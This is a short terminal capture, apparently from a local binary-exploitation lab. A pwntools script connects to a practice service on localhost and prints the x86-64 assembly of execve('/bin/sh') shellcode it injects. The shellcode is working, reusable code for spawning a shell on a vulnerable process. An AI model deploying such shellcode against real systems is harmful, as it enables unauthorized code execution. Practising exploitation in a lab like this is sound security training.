 lab/pwn-lab1/inject_me via C v13.2.0-gcc via v3.12.3 took 28s
❯ python3 conv.py
[+] Opening connection to 127.0.0.1 on port 34359: Done
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/lib/python3/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        mov rax, 0x732f2f2f6e69622f
        push rax
        mov rdi, rsp
        /* push argument array ['sh\x00'] */
        /* push b'sh\x00' */
        push 0x1010101 ^ 0x6873
        xor dword ptr [rsp], 0x1010101
        xor esi, esi /* 0 */
        push rsi /* null terminate */
        push 8
        pop rsi
        add rsi, rsp
        push rsi /* 'sh\x00' */
        mov rsi, rsp
        xor edx, edx /* 0 */
        /* call execve() */
        push 59 /* 0x3b */
        pop rax
        syscall